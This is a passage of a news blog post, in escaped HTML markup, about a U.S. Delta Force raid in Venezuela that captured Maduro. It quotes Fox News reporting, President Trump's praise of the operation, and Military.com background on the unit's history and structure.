border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDelta Force is based at Fort Bragg, North Carolina, the hub of U.S. Army special operations training. The unit has previously been involved in some of the most consequential U.S. military operations, including the 2003 capture of Saddam Hussein. The secretive unit also conducted numerous counterterrorism missions in Afghanistan and elsewhere in the Middle East, targeting senior al-Qaeda figures.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-70909027\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDelta Force is commanded by a senior Army officer, but the identity of the unit’s leader is also kept classified, as is the exact size of the unit.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt is unclear how many members took part in the Venezuela operation.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDuring the raid, U.S. Army helicopters from the 160th Special Operations Aviation Regiment, known as the “Night Stalkers,” flew the special operations forces into Venezuela, officials said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-13989121\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAt least\u0026nbsp;\u003Ca href=\"https:\/\/www.foxnews.com\/world\/explosions-venezuelan-capital-caracas-reports\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Eseven explosions were heard\u003C\/a\u003E\u0026nbsp;in Venezuela’s capital, Caracas, and low-flying aircraft were seen over the city at about 2 a.m. local time, according to reports.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.foxnews.com\/category\/tech\/topics\/cia\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EThe CIA\u003C\/a\u003E\u0026nbsp;provided intelligence to the Department of War that helped guide Delta Force to Maduro and his wife, whom President Donald Trump said were apprehended during the U.S. military operation.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPresident Trump, speaking on\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=oNCn9oeQwfc\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E\u003Cem data-end=\"1683\" data-start=\"1660\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFOX \u0026amp; Friends Weekend\u003C\/em\u003E,\u003C\/a\u003E\u0026nbsp;praised the operation as unmatched in modern warfare.\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp data-end=\"580\" data-start=\"166\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan data-end=\"189\" data-start=\"166\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETrump:\u003C\/span\u003E\u003Cbr data-end=\"192\" data-start=\"189\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003E“Look, we have a whole different country. We have a country now that’s respected. We have a country— I built the military in my first term, and they gave a little chunk of it away. It was a lot, but it was a little chunk relative to what we built. They gave it to Afghanistan—so stupidly. It was one of the… compare this to Afghanistan, where we were a laughing stock all over the world.\u003C\/p\u003E\u003Cp data-end=\"937\" data-start=\"582\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWe’re not a laughing stock anymore. No, we have the greatest military in the world, by far. We have the greatest military equipment in the world, by far. You had to see this in real time. You had to see this—the professionalism and the bravery. Everything. Everything about it. You almost couldn’t hold them back. It was like they wanted to go so badly.\u003C\/p\u003E\u003Cp data-end=\"1065\" data-start=\"939\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMost people would say, “I’ll take a pass.” I know that Charlie would have wanted to go, because Charlie’s a very brave person.\u003C\/p\u003E\u003Cp data-end=\"1065\" data-start=\"939\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EI know a lot of other people would have said, “I think I’ll pass on this one. Let’s watch it on television.” It’s been amazing to see how good they were, how professional they were, how incredible the equipment we have is—the level of equipment—and to see how it worked so perfectly.\u003C\/p\u003E\u003Cp data-end=\"1629\" data-start=\"1385\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIf you compare this to attacks on Iran over the years, with helicopters crashing into each other, the whole thing was a mess. The Jimmy Carter situation was a mess. Every other situation compared to this—nobody’s ever seen anything like this.\u003C\/p\u003E\u003Cp data-end=\"1959\" data-start=\"1631\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELook, the Iranian attack—knocking out their nuclear power—was big. We had peace in the Middle East, and we have it. Without that, you could never have peace in the Middle East. We knocked them out, and look what’s happening now to Iran—but we knocked it out. It could not have been better, and this could not have been better.\u003C\/p\u003E\u003Cp data-end=\"2212\" data-start=\"1961\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EI don’t even know which is… these are both really important. If you think about equal importance, I wonder how it’s going to be rated. But knocking out the nuclear power—I think they were ready. Within two months, they would have been a nuclear power.\u003C\/p\u003E\u003Cp data-end=\"2500\" data-start=\"2219\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E[…]\u003C\/p\u003E\u003Cp data-end=\"2500\" data-start=\"2219\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThese people are the most highly trained soldiers in the world. There’s nobody—nobody—that has their talent, because it’s talent. It’s not just bravery. It’s bravery—you have to have the bravery—but it’s talent. Nobody has talent like this, and nobody has equipment like we have.\u003C\/p\u003E\u003Cp data-end=\"2749\" data-start=\"2502\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EI mean, everything was pinpoint. Every single thing—they had everything practiced. They actually built a house that was identical to the one they went into, with all the safes, all the steel all over the place, at the top of stairways, and a room.”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDelta Force, officially the 1st Special Forces Operational Detachment-Delta (1st SFOD-D), is a U.S. Army special mission unit specializing in counter-terrorism and hostage rescue, operating under the Joint Special Operations Command (JSOC).\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EKey missions include counter-terrorism, hostage rescue, direct action raids, and special reconnaissance. The unit is also known by nicknames such as “The Unit,” “Combat Applications Group” (CAG), “Task Force Green,” and “D-Boys”.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIts headquarters are located at Fort Liberty, North Carolina. The unit comprises approximately 1,000 personnel, including 250–300 “operators,” organized into various squadrons.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMore from\u0026nbsp;\u003Ca href=\"https:\/\/www.military.com\/off-duty\/2020\/02\/03\/heres-what-we-know-about-delta-force.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EMilitary.com:\u003C\/a\u003E\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDelta Force was famously involved in the 1993 operation to capture Somali militia leader Mohamed Farrah Aidid in Mogadishu and the subsequent effort to rescue Army pilot Michael Durant after his helicopter crashed during the mission.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; 